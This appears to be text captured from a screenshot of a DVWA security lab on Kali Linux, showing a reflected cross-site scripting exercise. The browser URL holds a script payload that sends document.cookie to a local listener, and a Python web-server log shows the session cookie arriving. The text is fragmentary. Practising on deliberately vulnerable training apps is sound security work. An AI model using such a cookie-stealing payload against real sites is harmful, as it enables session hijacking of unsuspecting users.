 1 2 3 4 1:22
GitHub - digininja/DVWA: ChatGPT Vulnerability: Reflected Cr New Tab
http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script>new+Image().src%3D"http%3A%2F%2F127.0
OffSec Google Hacking DB
root@kali: /etc/php/8.4/apache2
Session Actions Edit View Help
┌──(root㉿kali)-[/etc/php/8.4]
└─# cd apache2
┌──(root㉿kali)-[/etc/php/8.4/apache2]
└─# mousepad php.ini
┌──(root㉿kali)-[/etc/php/8.4/apache2]
└─# systemctl restart apache2
┌──(root㉿kali)-[/etc/php/8.4/apache2]
└─# sudo a2enmod rewrite
Enabling module rewrite.
To activate the new configuration, you need to run:
systemctl restart apache2
┌──(root㉿kali)-[/etc/php/8.4/apache2]
└─# systemctl restart apache2
┌──(root㉿kali)-[/etc/php/8.4/apache2]
└─# sudo a2enmod rewrite
Module rewrite already enabled
┌──(root㉿kali)-[/etc/php/8.4/apache2]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [28/Feb/2026 01:18:49] "GET /?c=security=low;%20PHPSESSID=18ff2
2346f0f579ba5604b1bc150c45f HTTP/1.1" 200 -
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? ='+document.cookie;</script> Submit
More Information
ss/
evasion-cheatsheet
ting
Instructions
DB
Command Injection
File Inclusion
Insecure CAPTCHA
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography